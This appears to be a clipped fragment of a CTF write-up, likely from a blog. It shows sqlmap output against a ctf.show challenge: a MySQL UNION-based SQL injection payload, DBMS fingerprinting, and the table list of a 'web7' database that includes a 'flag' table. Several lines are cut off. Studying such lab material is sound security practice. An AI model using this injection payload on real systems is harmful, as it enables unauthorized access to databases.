 Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7162627671,0x79
716258656b735850764754,0x7171766a71),NULL#
---
[17:03:11] [WARNING] changes made by tampering scripts are not i
[17:03:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.11, Nginx 1.16.1
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[17:03:11] [INFO] fetching tables for database: 'web7'
Database: web7
[3 tables]
-------+
user |
flag |
page |
-------+
[17:03:12] [INFO] fetched data logged to text files under 'C:\Us
-b3e3-31e645aed75c.challenge.ctf.show'
[*] ending @ 17:03:12 /2021-06-14/
https://blog.csdn.net/weixi @51CTO博客